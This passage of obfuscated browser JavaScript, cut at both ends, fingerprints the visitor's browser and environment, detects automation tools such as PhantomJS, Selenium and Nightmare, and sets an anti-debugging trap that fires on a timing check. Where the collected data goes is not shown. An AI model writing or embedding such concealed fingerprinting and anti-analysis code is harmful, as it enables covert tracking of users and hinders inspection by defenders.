'\x28\x37\x37\x6b'),_0x50003f[_0xfcb0('0xb0', '\x7a\x37\x26\x55')]());}continue;}break;}}function _0x18b8ed(){function _0x525fc2(_0xc6411b){if(_0x418d38[_0xfcb0('0xb1', '\x70\x6f\x71\x76')](_0x418d38[_0xfcb0('0xb2', '\x36\x2a\x48\x28')]('',_0x418d38[_0xfcb0('0xb3', '\x70\x6f\x71\x76')](_0xc6411b,_0xc6411b))[_0xfcb0('0x76', '\x48\x68\x67\x35')],0x1)||_0x418d38[_0xfcb0('0xb4', '\x21\x58\x38\x41')](_0x418d38[_0xfcb0('0xb5', '\x47\x4f\x6c\x5e')](_0xc6411b,0x14),0x0)){(function(){}[_0xfcb0('0xb6', '\x30\x25\x6c\x5b')](_0xfcb0('0xb7', '\x32\x61\x2a\x37'))());}else{(function(){}[_0xfcb0('0xb8', '\x34\x40\x44\x5d')](_0xfcb0('0xb9', '\x49\x6e\x29\x79'))());}return _0x418d38[_0xfcb0('0xba', '\x47\x50\x56\x66')](_0x525fc2,++_0xc6411b);}try{return _0x418d38[_0xfcb0('0xbb', '\x32\x61\x2a\x37')](_0x525fc2,0x0);}catch(_0x3dcbda){}};function _0x451b16(){if(_0x418d38[_0xfcb0('0xbc', '\x25\x77\x59\x4b')](_0x418d38[_0xfcb0('0xbd', '\x70\x6f\x71\x76')](new _0x260f16[_0xfcb0('0xbe', '\x36\x2a\x48\x28')]()[_0xfcb0('0xac', '\x36\x31\x52\x31')](),_0x4977f7),0x1f4)){_0x418d38[_0xfcb0('0xbf', '\x32\x6c\x72\x70')](_0x18b8ed);}}function _0x55c2c1(_0x20b0af){var _0x23131d={'\x64\x6f\x61':function _0x124909(_0x4be1c9,_0x4fd7b0){return _0x4be1c9<_0x4fd7b0;},'\x59\x46\x4d':function _0x148e58(_0x219dad,_0x525b2e){return _0x219dad!==_0x525b2e;},'\x5a\x79\x73':function _0x2d07d2(_0x5d9c57){return _0x5d9c57();},'\x55\x77\x44':function _0x4fb71e(_0x221d79,_0x379e38){return _0x221d79(_0x379e38);},'\x73\x57\x72':function _0x56d703(_0x378fd2,_0x165ba5){return _0x378fd2+_0x165ba5;},'\x69\x52\x48':function _0x2751d9(_0x41f4b0,_0x595dfb){return _0x41f4b0(_0x595dfb);},'\x41\x64\x63':function _0x3f593f(_0x418ba8){return _0x418ba8();},'\x50\x64\x57':function _0x3e469a(_0x15e2da,_0x2efc8f){return _0x15e2da===_0x2efc8f;},'\x61\x47\x57':function _0x5ea13e(_0x328f6b,_0x352952){return _0x328f6b(_0x352952);},'\x47\x6e\x45':function _0x54d28e(_0x23a68c,_0xbe7014){return _0x23a68c===_0xbe7014;},'\x59\x6a\x68':function _0x5e526a(_0x177339,_0x269945){return _0x177339+_0x269945;},'\x76\x68\x41':function _0x80240(_0x56fd0e,_0x5e44d1){return _0x56fd0e+_0x5e44d1;},'\x6f\x69\x50':function _0x45fdc7(_0x39b0ab,_0xfe8882){return _0x39b0ab<_0xfe8882;},'\x76\x63\x65':function _0x4d655c(_0x597838,_0x3ed4ca){return _0x597838===_0x3ed4ca;},'\x46\x78\x43':function _0x26bc6a(_0x13c161,_0x11cd9e){return _0x13c161>_0x11cd9e;},'\x41\x72\x57':function _0x4c0cf3(_0x3432d6,_0x208d64){return _0x3432d6===_0x208d64;},'\x43\x51\x70':function _0x27ff33(_0x42c4df,_0x258960){return _0x42c4df(_0x258960);},'\x75\x67\x6e':function _0x1a4f1f(_0x34268b,_0x11777d){return _0x34268b<_0x11777d;},'\x56\x44\x79':function _0x528c0c(_0x5b7ffc,_0x20d367){return _0x5b7ffc+_0x20d367;},'\x6e\x46\x71':function _0x494c2a(_0x4c7e87,_0x4a8304){return _0x4c7e87==_0x4a8304;},'\x64\x77\x4b':function _0x576788(_0xf22fec,_0x11deda){return _0xf22fec==_0x11deda;},'\x6f\x74\x46':function _0x59398c(_0x4eda5e,_0xdcc2a1){return _0x4eda5e(_0xdcc2a1);},'\x53\x76\x6b':function _0x56067f(_0x34ff8c,_0x3c17c9){return _0x34ff8c(_0x3c17c9);},'\x73\x76\x77':function _0x12706e(_0x4eec26,_0x523339){return _0x4eec26+_0x523339;},'\x58\x4b\x67':function _0x3f3d71(_0x2a557f,_0x181c48){return _0x2a557f===_0x181c48;},'\x78\x53\x56':function _0x7efaca(_0x34fe81,_0x5ef0c6){return _0x34fe81+_0x5ef0c6;},'\x76\x73\x70':function _0x21a265(_0xb815f2,_0x58095c){return _0xb815f2(_0x58095c);}};var _0x22eddc=_0xfcb0('0xc0', '\x4a\x79\x5d\x29')[_0xfcb0('0xc1', '\x48\x68\x67\x35')]('\x7c'),_0x514341=0x0;while(!![]){switch(_0x22eddc[_0x514341++]){case'\x30':return _0x414648[_0xfcb0('0x66', '\x57\x68\x24\x4d')]();continue;case'\x31':var _0x4444a2=_0x3f936d[_0xfcb0('0xc2', '\x49\x6e\x29\x79')](0x0,0x6);continue;case'\x32':var _0x414648=new Array();continue;case'\x33':for(var _0x5f23b9=0x0;_0x23131d[_0xfcb0('0xc3', '\x70\x6f\x71\x76')](_0x5f23b9,_0x20b0af[_0xfcb0('0xc4', '\x2a\x72\x44\x73')]);_0x5f23b9++){var _0x56d9bd=_0x20b0af[_0x5f23b9][0x0];var _0x35ceff=_0x20b0af[_0x5f23b9][0x2];switch(_0x20b0af[_0x5f23b9][0x1]){case _0xfcb0('0xc5', '\x30\x25\x6c\x5b'):try{if(_0x23131d[_0xfcb0('0xc6', '\x57\x68\x24\x4d')](typeof _0x23131d[_0xfcb0('0xc7', '\x4c\x23\x69\x67')](_0x35ceff),_0xfcb0('0xc8', '\x36\x31\x52\x31'))){_0x414648[_0x414648[_0xfcb0('0xe', '\x4c\x23\x69\x67')]]=_0x23131d[_0xfcb0('0xc9', '\x57\x68\x24\x4d')](_0x37d2c9,_0x23131d[_0xfcb0('0xca', '\x44\x4a\x65\x68')](_0x56d9bd,_0xfcb0('0xcb', '\x58\x71\x53\x36')));}else{_0x414648[_0x414648[_0xfcb0('0xcc', '\x4a\x79\x5d\x29')]]=_0x23131d[_0xfcb0('0xcd', '\x21\x58\x38\x41')](_0x37d2c9,_0x23131d[_0xfcb0('0xce', '\x62\x6f\x6a\x46')](_0x56d9bd,_0xfcb0('0xcf', '\x25\x77\x59\x4b')));}}catch(_0x3deba3){_0x414648[_0x414648[_0xfcb0('0x76', '\x48\x68\x67\x35')]]=_0x23131d[_0xfcb0('0xd0', '\x67\x33\x47\x5e')](_0x37d2c9,_0x23131d[_0xfcb0('0xd1', '\x4d\x72\x44\x4c')](_0x56d9bd,_0xfcb0('0xd2', '\x55\x65\x55\x37')));}break;case _0xfcb0('0xd3', '\x4e\x6b\x63\x4f'):try{try{_0x523d34=_0x23131d[_0xfcb0('0xd4', '\x47\x4f\x6c\x5e')](_0x35ceff);if(_0x23131d[_0xfcb0('0xd5', '\x69\x47\x5e\x6c')](typeof _0x523d34,_0xfcb0('0xd6', '\x55\x65\x55\x37'))){_0x414648[_0x414648[_0xfcb0('0x63', '\x21\x58\x38\x41')]]=_0x23131d[_0xfcb0('0xd7', '\x4f\x43\x61\x39')](_0x37d2c9,_0x23131d[_0xfcb0('0xd8', '\x57\x26\x52\x47')](_0x56d9bd,_0xfcb0('0xd9', '\x32\x6c\x72\x70')));}else if(_0x23131d[_0xfcb0('0xda', '\x69\x47\x5e\x6c')](_0x523d34,null)){_0x414648[_0x414648[_0xfcb0('0x76', '\x48\x68\x67\x35')]]=_0x23131d[_0xfcb0('0xdb', '\x34\x40\x44\x5d')](_0x37d2c9,_0x23131d[_0xfcb0('0xdc', '\x57\x68\x24\x4d')](_0x56d9bd,_0xfcb0('0xdd', '\x78\x5b\x6e\x48')));}else{_0x414648[_0x414648[_0xfcb0('0xde', '\x36\x2a\x48\x28')]]=_0x23131d[_0xfcb0('0xdf', '\x70\x6f\x71\x76')](_0x37d2c9,_0x23131d[_0xfcb0('0xe0', '\x58\x71\x53\x36')](_0x23131d[_0xfcb0('0xe1', '\x73\x4a\x6d\x48')](_0x56d9bd,'\x3d'),_0x523d34[_0xfcb0('0xe2', '\x59\x57\x30\x77')]()));}}catch(_0x2f45fe){_0x414648[_0x414648[_0xfcb0('0xe3', '\x69\x47\x5e\x6c')]]=_0x23131d[_0xfcb0('0xe4', '\x73\x50\x6c\x29')](_0x37d2c9,_0x23131d[_0xfcb0('0xe5', '\x4f\x46\x70\x4d')](_0x56d9bd,_0xfcb0('0xe6', '\x4a\x79\x5d\x29')));break;}break;}catch(_0x5c3507){_0x414648[_0x414648[_0xfcb0('0xe7', '\x47\x4f\x6c\x5e')]]=_0x23131d[_0xfcb0('0xe8', '\x55\x65\x55\x37')](_0x37d2c9,_0x23131d[_0xfcb0('0xe9', '\x4e\x6b\x63\x4f')](_0x56d9bd+'\x3d',_0x5c3507));}break;case _0xfcb0('0xea', '\x67\x33\x47\x5e'):try{var _0x234429=_0xfcb0('0xeb', '\x72\x41\x21\x46')[_0xfcb0('0xec', '\x36\x2a\x48\x28')]('\x7c'),_0x363524=0x0;while(!![]){switch(_0x234429[_0x363524++]){case'\x30':try{_0x24ca7d=_0x5d0138[_0xfcb0('0xed', '\x48\x68\x67\x35')]('\x69');}catch(_0x322a02){_0x414648[_0x414648[_0xfcb0('0xee', '\x55\x5a\x62\x70')]]=_0x23131d[_0xfcb0('0xef', '\x6e\x5e\x6e\x45')](_0x37d2c9,_0xfcb0('0xf0', '\x4e\x6b\x63\x4f'));break;}continue;case'\x31':for(var _0x24ca7d=0x0;_0x23131d[_0xfcb0('0xf1', '\x32\x61\x2a\x37')](_0x24ca7d,_0x1a4e2f[_0xfcb0('0xf2', '\x47\x4f\x6c\x5e')][_0xfcb0('0xf3', '\x4d\x72\x44\x4c')]);_0x24ca7d++){var _0xc6addf=_0xfcb0('0xf4', '\x55\x65\x55\x37')[_0xfcb0('0xf5', '\x32\x6c\x72\x70')]('\x7c'),_0x412776=0x0;while(!![]){switch(_0xc6addf[_0x412776++]){case'\x30':var _0x4a0e1e=_0x1a4e2f[_0xfcb0('0xf6', '\x48\x68\x67\x35')][_0x24ca7d][_0xfcb0('0xf7', '\x21\x58\x38\x41')];continue;case'\x31':if(_0x23131d[_0xfcb0('0xf8', '\x44\x4a\x65\x68')](typeof _0x4a0e1e,_0xfcb0('0xf9', '\x48\x68\x67\x35'))){_0xc25dae=_0xfcb0('0xfa', '\x57\x26\x52\x47');}else if(_0x23131d[_0xfcb0('0xfb', '\x4c\x23\x69\x67')](_0x4a0e1e[_0xfcb0('0xfc', '\x59\x4a\x6c\x29')]('\x2e')[_0xfcb0('0xfd', '\x77\x37\x75\x35')],0x1)){_0xc25dae=_0x4a0e1e[_0xfcb0('0xfe', '\x4d\x79\x66\x6a')]('\x2e')[_0xfcb0('0xff', '\x57\x26\x52\x47')]();}continue;case'\x32':if(_0x23131d[_0xfcb0('0x100', '\x48\x68\x67\x35')](_0x5d0138[_0xfcb0('0x101', '\x78\x5b\x6e\x48')](_0xc25dae),0x0)){_0x5d0138[_0xfcb0('0x102', '\x28\x37\x37\x6b')](_0xc25dae);}continue;case'\x33':var _0xc25dae=_0xfcb0('0x103', '\x21\x58\x38\x41');continue;case'\x34':if(_0x23131d[_0xfcb0('0x104', '\x32\x61\x2a\x37')](typeof _0x1a4e2f[_0xfcb0('0x105', '\x78\x5b\x6e\x48')][_0x24ca7d],_0xfcb0('0x106', '\x57\x26\x52\x47'))){_0x414648[_0x414648[_0xfcb0('0x107', '\x6a\x45\x25\x70')]]=_0x23131d[_0xfcb0('0x108', '\x4a\x79\x5d\x29')](_0x37d2c9,_0xfcb0('0x109', '\x57\x26\x52\x47'));break;}continue;}break;}}continue;case'\x32':var _0x5d0138=[];continue;case'\x33':for(var _0x24ca7d=0x0;_0x23131d[_0xfcb0('0x10a', '\x58\x71\x53\x36')](_0x24ca7d,_0x5d0138[_0xfcb0('0x10b', '\x77\x61\x34\x4f')]);_0x24ca7d++){_0x414648[_0x414648[_0xfcb0('0x6c', '\x6e\x5e\x6e\x45')]]=_0x23131d[_0xfcb0('0x10c', '\x7a\x37\x26\x55')](_0x37d2c9,_0x23131d[_0xfcb0('0x10d', '\x7a\x37\x26\x55')](_0xfcb0('0x10e', '\x70\x6f\x71\x76'),_0x5d0138[_0x24ca7d]));}continue;case'\x34':try{var _0x3e4ed9=_0x1a4e2f[_0xfcb0('0x10f', '\x55\x5a\x62\x70')][_0xfcb0('0x110', '\x34\x40\x44\x5d')];if(_0x23131d[_0xfcb0('0x111', '\x78\x5b\x6e\x48')](_0x3e4ed9,0x0)||_0x23131d[_0xfcb0('0x112', '\x72\x41\x21\x46')](_0x3e4ed9,null)){_0x414648[_0x414648[_0xfcb0('0x76', '\x48\x68\x67\x35')]]=_0x23131d[_0xfcb0('0x113', '\x72\x41\x21\x46')](_0x37d2c9,_0xfcb0('0x114', '\x4f\x43\x61\x39'));break;}}catch(_0x360a4f){_0x414648[_0x414648[_0xfcb0('0xfd', '\x77\x37\x75\x35')]]=_0x23131d[_0xfcb0('0x115', '\x57\x68\x24\x4d')](_0x37d2c9,_0xfcb0('0x116', '\x44\x4a\x65\x68'));break;}continue;}break;}}catch(_0x267df3){_0x414648[_0x414648[_0xfcb0('0x117', '\x4d\x79\x66\x6a')]]=_0x23131d[_0xfcb0('0x118', '\x59\x57\x30\x77')](_0x37d2c9,_0x23131d[_0xfcb0('0x119', '\x30\x79\x28\x39')](_0xfcb0('0x11a', '\x67\x33\x47\x5e'),_0x267df3));}break;case _0xfcb0('0x11b', '\x72\x41\x21\x46'):if(_0x23131d[_0xfcb0('0x11c', '\x4f\x46\x70\x4d')](_0x56d9bd,_0xfcb0('0x11d', '\x4e\x6b\x63\x4f'))){try{var _0x523224='';var _0x248d6d=navigator[_0xfcb0('0x11e', '\x58\x71\x53\x36')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xfcb0('0x11f', '\x59\x4a\x6c\x29')](_0x248d6d)){_0x523224=_0xfcb0('0x120', '\x2a\x72\x44\x73');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xfcb0('0x121', '\x77\x61\x34\x4f')](_0x248d6d)){_0x523224=_0xfcb0('0x122', '\x4e\x6b\x63\x4f');}else{_0x523224=_0xfcb0('0x123', '\x67\x33\x47\x5e');}_0x414648[_0x414648[_0xfcb0('0x124', '\x62\x6f\x6a\x46')]]=_0x23131d[_0xfcb0('0x125', '\x7a\x71\x6d\x78')](_0x37d2c9,_0x23131d[_0xfcb0('0x126', '\x6e\x5e\x6e\x45')](_0x23131d[_0xfcb0('0x127', '\x58\x71\x53\x36')](_0x56d9bd,'\x3d'),_0x523224));}catch(_0x41b528){_0x414648[_0x414648[_0xfcb0('0x76', '\x48\x68\x67\x35')]]=_0x23131d[_0xfcb0('0x128', '\x55\x5a\x62\x70')](_0x37d2c9,_0x23131d[_0xfcb0('0x129', '\x34\x40\x44\x5d')](_0x23131d[_0xfcb0('0x12a', '\x67\x33\x47\x5e')](_0x56d9bd,_0xfcb0('0x12b', '\x34\x40\x44\x5d')),_0x41b528[_0xfcb0('0x12c', '\x4d\x79\x66\x6a')]()));}}break;}_0x23131d[_0xfcb0('0x12d', '\x34\x40\x44\x5d')](_0x451b16);}continue;case'\x34':var _0x523d34='';continue;case'\x35':var _0x3f936d=_0xfcb0('0x12e', '\x7a\x37\x26\x55');continue;case'\x36':var _0x2b4feb=_0x3f936d[_0xfcb0('0x12f', '\x69\x47\x5e\x6c')](0x6);continue;}break;}}var _0x2f2b18=[[_0xfcb0('0x130', '\x72\x62\x36\x43'),_0xfcb0('0x131', '\x30\x79\x28\x39'),function(){return navigator;}],[_0xfcb0('0x132', '\x57\x26\x52\x47'),_0xfcb0('0x133', '\x47\x4f\x6c\x5e'),function(){return navigator[_0xfcb0('0x134', '\x4e\x6b\x63\x4f')];}],[_0xfcb0('0x135', '\x21\x58\x38\x41'),_0xfcb0('0x136', '\x6a\x45\x25\x70'),function(){return navigator[_0xfcb0('0x137', '\x41\x75\x62\x6d')];}],[_0xfcb0('0x138', '\x30\x79\x28\x39'),_0xfcb0('0x139', '\x57\x26\x52\x47'),function(){return _0x418d38[_0xfcb0('0x13a', '\x34\x40\x44\x5d')](navigator[_0xfcb0('0x13b', '\x28\x37\x37\x6b')][_0xfcb0('0x7f', '\x46\x36\x28\x54')],0x0);}],[_0xfcb0('0x13c', '\x32\x61\x2a\x37'),_0xfcb0('0x13d', '\x4f\x46\x70\x4d'),function(){return navigator[_0xfcb0('0x13e', '\x58\x71\x53\x36')];}],[_0xfcb0('0x13f', '\x30\x79\x28\x39'),_0xfcb0('0x140', '\x59\x57\x30\x77'),function(){return navigator[_0xfcb0('0x141', '\x47\x4f\x6c\x5e')];}],[_0xfcb0('0x142', '\x59\x4a\x6c\x29'),_0xfcb0('0x143', '\x34\x40\x44\x5d'),function(){}],[_0xfcb0('0x144', '\x62\x6f\x6a\x46'),_0xfcb0('0x145', '\x4a\x79\x5d\x29'),function(){var _0x214e98=ActiveXObject;return _0x214e98;}],[_0xfcb0('0x146', '\x55\x5a\x62\x70'),_0xfcb0('0x147', '\x62\x6f\x6a\x46'),function(){var _0x4725d6=webkitURL;return _0x4725d6;}],[_0xfcb0('0x148', '\x59\x57\x30\x77'),_0xfcb0('0x131', '\x30\x79\x28\x39'),function(){var _0x40dea2=_phantom;return _0x40dea2;}],[_0xfcb0('0x149', '\x36\x2a\x48\x28'),_0xfcb0('0x14a', '\x36\x2a\x48\x28'),function(){var _0x43a9d7=callPhantom;return _0x43a9d7;}],[_0xfcb0('0x14b', '\x6e\x5e\x6e\x45'),_0xfcb0('0xc5', '\x30\x25\x6c\x5b'),function(){var _0x3ef2fe=chrome;return _0x3ef2fe;}],[_0xfcb0('0x14c', '\x32\x61\x2a\x37'),_0xfcb0('0x14d', '\x77\x37\x75\x35'),function(){var _0x56a341=yandex;return _0x56a341;}],[_0xfcb0('0x14e', '\x49\x6e\x29\x79'),_0xfcb0('0x14f', '\x47\x4f\x6c\x5e'),function(){var _0x2cc970=opera;return _0x2cc970;}],[_0xfcb0('0x150', '\x7a\x37\x26\x55'),_0xfcb0('0x145', '\x4a\x79\x5d\x29'),function(){var _0x1ceafa=opr;return _0x1ceafa;}],[_0xfcb0('0x151', '\x4c\x23\x69\x67'),_0xfcb0('0x152', '\x48\x68\x67\x35'),function(){var _0x110242=safari;return _0x110242;}],[_0xfcb0('0x153', '\x41\x75\x62\x6d'),_0xfcb0('0x154', '\x4d\x79\x66\x6a'),function(){var _0x19eefa=awesomium;return _0x19eefa;}],[_0xfcb0('0x155', '\x34\x40\x44\x5d'),_0xfcb0('0x156', '\x72\x62\x36\x43'),function(){var _0x314934=puffinDevice;return _0x314934;}],[_0xfcb0('0x157', '\x44\x4a\x65\x68'),_0xfcb0('0x152', '\x48\x68\x67\x35'),function(){var _0x22d2af=__nightmare;return _0x22d2af;}],[_0xfcb0('0x158', '\x30\x79\x28\x39'),_0xfcb0('0x159', '\x44\x4a\x65\x68'),function(){var _0x18823c=domAutomation;return _0x18823c;}],[_0xfcb0('0x15a', '\x69\x47\x5e\x6c'),_0xfcb0('0x15b', '\x32\x6c\x72\x70'),function(){var _0x4a02f4=domAutomationController;return _0x4a02f4;}],[_0xfcb0('0x15c', '\x73\x4a\x6d\x48'),_0xfcb0('0x15d', '\x73\x50\x6c\x29'),function(){var _0xd15bb3=_Selenium_IDE_Recorder;return _0xd15bb3;}],[_0xfcb0('0x15e', '\x5a\x47\x63\x36'),_0xfcb0('0x15f', '\x36\x31\x52\x31'),function(){return document[_0xfcb0('0x160', '\x44\x4a\x65\x68')];}],[_0xfcb0('0x161', '\x28\x26\x53\x5a'),_0xfcb0('0x162', '\x34\x40\x44\x5d'),function(){return document[_0xfcb0('0x163', '\x6e\x5e\x6e\x45')];}],[_0xfcb0('0x164', '\x78\x5b\x6e\x48'),_0xfcb0('0x165', '\x55\x5a\x62\x70'),function(){return process[_0xfcb0('0x166', '\x5a\x47\x63\x36')];}],[_0xfcb0('0x167', '\x4d\x72\x44\x4c'),_0xfcb0('0x168', '\x4f\x46\x70\x4d'),function(){return global[_0xfcb0('0x169', '\x69\x47\x5e\x6c')];}],[_0xfcb0('0x16a', '\x36\x31\x52\x31'),_0xfcb0('0x16b', '\x4e\x6b\x63\x4f'),function(){return global[_0xfcb0('0x16c', '\x4e\x6b\x63\x4f')];}],[_0xfcb0('0x16d', '\x55\x5a\x62\x70'),_0xfcb0('0x16e', '\x28\x26\x53\x5a'),function(){return WebAssembly;}],[_0xfcb0('0x16f', '\x73\x4a\x6d\x48'),_0xfcb0('0x170', '\x77\x61\x34\x4f'),function(){return _0x418d38[_0xfcb0('0x171', '\x48\x68\x67\x35')](require,'\x66\x73');}],[_0xfcb0('0x172', '\x32\x61\x2a\x37'),_0xfcb0('0x173', '\x21\x58\x38\x41'),function(){return _0x418d38[_0xfcb0('0x174', '\x59\x4a\x6c\x29')](globalThis,global);}],[_0xfcb0('0x175', '\x4a\x79\x5d\x29'),_0xfcb0('0x176', '\x4d\x79\x66\x6a'),function(){return window[_0xfcb0('0x177', '\x21\x58\x38\x41')]();}],[_0xfcb0('0x178', '\x47\x50\x56\x66'),_0xfcb0('0x165', '\x55\x5a\x62\x70'),function(){return navigator[_0xfcb0('0x179', '\x4d\x72\x44\x4c')];}],[_0xfcb0('0x17a', '\x67\x33\x47\x5e'),_0xfcb0('0x17b', '\x72\x41\x21\x46'),function(){return navigator[_0xfcb0('0x17c', '\x2a\x72\x44\x73')];}],[_0xfcb0('0x17d', '\x69\x47\x5e\x6c'),_0xfcb0('0x147', '\x62\x6f\x6a\x46'),function(){return navigator[_0xfcb0('0x17e', '\x5a\x47\x63\x36')];}],[_0xfcb0('0x17f', '\x36\x2a\x48\x28'),_0xfcb0('0x180', '\x36\x31\x52\x31'),function(){return _0x418d38[_0xfcb0('0x181', '\x69\x47\x5e\x6c')](navigator[_0xfcb0('0x182', '\x7a\x71\x6d\x78')],'\x43');}],[_0xfcb0('0x183', '\x4d\x79\x66\x6a'),_0xfcb0('0x184', '\x25\x77\x59\x4b'),function(){window[_0xfcb0('0x185', '\x4f\x46\x70\x4d')]=Object[_0xfcb0('0x186', '\x30\x79\x28\x39')](window);return window[_0xfcb0('0x187', '\x72\x41\x21\x46')][_0xfcb0('0x188', '\x30\x25\x6c\x5b')];}],[_0xfcb0('0x189', '\x73\x4a\x6d\x48'),_0xfcb0('0x18a', '\x4f\x43\x61\x39'),function(){return _0x418d38[_0xfcb0('0x18b', '\x77\x61\x34\x4f')](window[_0xfcb0('0x18c', '\x55\x5a\x62\x70')],0x0);}],[_0xfcb0('0x18d', '\x47\x50\x56\x66'),_0xfcb0('0x18e', '\x77\x37\x75\x35'),function(){return _0x418d38[_0xfcb0('0x18f', '\x4a\x79\x5d\x29')](window[_0xfcb0('0x190', '\x6a\x45\x25\x70')],0x0);}],[_0xfcb0('0x191', '\x73\x4a\x6d\x48'),_0xfcb0('0x16b', '\x4e\x6b\x63\x4f'),function(){return window[_0xfcb0('0x192', '\x78\x5b\x6e\x48')];}],[_0xfcb0('0x193', '\x5a\x47\x63\x36'),_0xfcb0('0x194', '\x73\x50\x6c\x29'),function(){return window[_0xfcb0('0x195', '\x28\x37\x37\x6b')][_0xfcb0('0x177', '\x21\x58\x38\x41')]();}],[_0xfcb0('0x196', '\x57\x68\x24\x4d'),_0xfcb0('0x139', '\x57\x26\x52\x47'),function(){return _0x418d38[_0xfcb0('0x197', '\x5a\x47\x63\x36')](Boolean,_0x418d38[_0xfcb0('0x198', '\x5a\x47\x63\x36')](typeof process,_0xfcb0('0x199', '\x77\x37\x75\x35'))&&process[_0xfcb0('0x19a', '\x41\x75\x62\x6d')]&&process[_0xfcb0('0x19b', '\x72\x62\x36\x43')][_0xfcb0('0x19c', '\x47\x4f\x6c\x5e')]);}],[_0xfcb0('0x19d', '\x72\x41\x21\x46'),_0xfcb0('0x19e', '\x6e\x5e\x6e\x45'),function(){return document[_0xfcb0('0x19f', '\x4c\x23\x69\x67')];}],[_0xfcb0('0x1a0', '\x77\x37\x75\x35'),_0xfcb0('0x1a1', '\x70\x6f\x71\x76'),function(){return eval[_0xfcb0('0xe2', '\x59\x57\x30\x77')]()[_0xfcb0('0xfd', '\x77\x37\x75\x35')];}],[_0xfcb0('0x1a2', '\x30\x79\x28\x39'),_0xfcb0('0x1a3', '\x34\x40\x44\x5d'),function(){return navigator[_0xfcb0('0x1a4', '\x28\x37\x37\x6b')][_0xfcb0('0x1a5', '\x4c\x23\x69\x67')];}],[_0xfcb0('0x1a6', '\x73\x50\x6c\x29'),_0xfcb0('0x1a7', '\x2a\x72\x44\x73'),function(){return deviceType;}],[_0xfcb0('0x1a8', '\x62\x6f\x6a\x46'),_0xfcb0('0x1a9', '\x30\x25\x6c\x5b'),function(){return screen[_0xfcb0('0x1aa', '\x30\x79\x28\x39')];}],[_0xfcb0('0x1ab', '\x36\x2a\x48\x28'),_0xfcb0('0x19e', '\x6e\x5e\x6e\x45'),function(){return screen[_0xfcb0('0x1ac', '\x30\x25\x6c\x5b')];}],[_0xfcb0('0x1ad', '\x78\x5b\x6e\x48'),_0xfcb0('0x1ae', '\x78\x5b\x6e\x48'),function(){var _0x1ae73e=eoapi;return _0x1ae73e;}],[_0xfcb0('0x1af', '\x30\x25\x6c\x5b'),_0xfcb0('0x14d', '\x77\x37\x75\x35'),function(){var _0x2d6fc5=eoapi_VerifyThis;return _0x2d6fc5;}],[_0xfcb0('0x1b0', '\x41\x75\x62\x6d'),_0xfcb0('0x170', '\x77\x61\x34\x4f'),function(){var _0x5228be=eoapi_extInvoke;return _0x5228be;}],[_0xfcb0('0x1b1', '\x47\x4f\x6c\x5e'),_0xfcb0('0x16b', '\x4e\x6b\x63\x4f'),function(){var _0x50fdb0=eoWebBrowserDispatcher;return _0x50fdb0;}],[_0xfcb0('0x1b2', '\x57\x68\x24\x4d'),_0xfcb0('0x162', '\x34\x40\x44\x5d'),function(){return window[_0xfcb0('0x1b3', '\x78\x5b\x6e\x48')];}],[_0xfcb0('0x1b4', '\x2a\x72\x44\x73'),_0xfcb0('0x1b5', '\x72\x41\x21\x46'),function(){return _0x418d38[_0xfcb0('0x1b6', '\x73\x50\x6c\x29')](navigator[_0xfcb0('0x1b7', '\x2a\x72\x44\x73')][_0xfcb0('0x10b', '\x77\x61\x34\x4f')],0x2);}],[_0xfcb0('0x1b8', '\x32\x6c\x72\x70'),_0xfcb0('0x18e', '\x77\x37\x75\x35'),function(){return _0x418d38[_0xfcb0('0x1b9', '\x78\x5b\x6e\x48')](navigator[_0xfcb0('0x1ba', '\x36\x2a\x48\x28')][_0xfcb0('0x1bb', '\x67\x33\x47\x5e')],0x2);}],[_0xfcb0('0x1bc', '\x7a\x71\x6d\x78'),_0xfcb0('0x16e', '\x28\x26\x53\x5a'),function(){return window[_0xfcb0('0x1bd', '\x25\x77\x59\x4b')];}],[_0xfcb0('0x1be', '\x41\x75\x62\x6d'),_0xfcb0('0x1bf', '\x55\x5a\x62\x70'),function(){return navigator[_0xfcb0('0x1c0', '\x78\x5b\x6e\x48')][_0xfcb0('0x1c1', '\x4a\x79\x5d\x29')][0x0][_0xfcb0('0x1c2', '\x69\x47\x5e\x6c')];}],[_0xfcb0('0x1c3', '\x4c\x23\x69\x67'),_0xfcb0('0x1bf', '\x55\x5a\x62\x70'),function(){return navigator[_0xfcb0('0x1c4', '\x48\x68\x67\x35')][_0xfcb0('0x1c5', '\x5a\x47\x63\x36')][0x1][_0xfcb0('0x1c6', '\x59\x4a\x6c\x29')];}],[_0xfcb0('0x1c7', '\x48\x68\x67\x35'),_0xfcb0('0x1c8', '\x77\x61\x34\x4f'),function(){return navigator[_0xfcb0('0x1c9', '\x6a\x45\x25\x70')][_0xfcb0('0x1ca', '\x4d\x79\x66\x6a')][0x2][_0xfcb0('0x1cb', '\x41\x75\x62\x6d')];}],[_0xfcb0('0x1cc', '\x4a\x79\x5d\x29'),_0xfcb0('0x15b', '\x32\x6c\x72\x70'),function(){return navigator[_0xfcb0('0x1cd', '\x5a\x47\x63\x36')][_0xfcb0('0x1ce', '\x4f\x43\x61\x39')];}],[_0xfcb0('0x1cf', '\x70\x6f\x71\x76'),_0xfcb0('0x1d0', '\x25\x77\x59\x4b'),function(){return navigator[_0xfcb0('0x1d1', '\x4a\x79\x5d\x29')];}],[_0xfcb0('0x1d2', '\x69\x47\x5e\x6c'),_0xfcb0('0x1d3', '\x7a\x37\x26\x55'),function(){return navigator[_0xfcb0('0x1d4', '\x4c\x23\x69\x67')][_0xfcb0('0x122', '\x4e\x6b\x63\x4f')];}],[_0xfcb0('0x1d5', '\x5a\x47\x63\x36'),_0xfcb0('0x1d6', '\x4d\x72\x44\x4c'),function(){return navigator[_0xfcb0('0x1d7', '\x58\x71\x53\x36')][_0xfcb0('0x1d8', '\x36\x31\x52\x31')];}]];try{var _0x42887c=_0xfcb0('0x1d9', '\x4d\x72\x44\x4c')[_0xfcb0('0xec', '\x36\x2a\x48\x28')]('\x7c'),_0x3e5809=0x0;while(!![]){switch(_0x42887c[_0x3e5809++]){case'\x30':if(_0x8fde5){_0x2f2b18[_0xfcb0('0x1da', '\x6e\x5e\x6e\x45')]([_0x8fde5,_0xfcb0('0x1db', '\x73\x4a\x6d\x48')]);_0x418d38[_0xfcb0('0x1dc', '\x47\x4f\x6c\x5e')](_0x7eb373,_0x418d38[_0xfcb0('0x1dd', '\x47\x50\x56\x66')](_0x55c2c1,_0x2f2b18));}continue;case'\x31':var _0x29d073=_0x1bad79[_0xfcb0('0xa3', 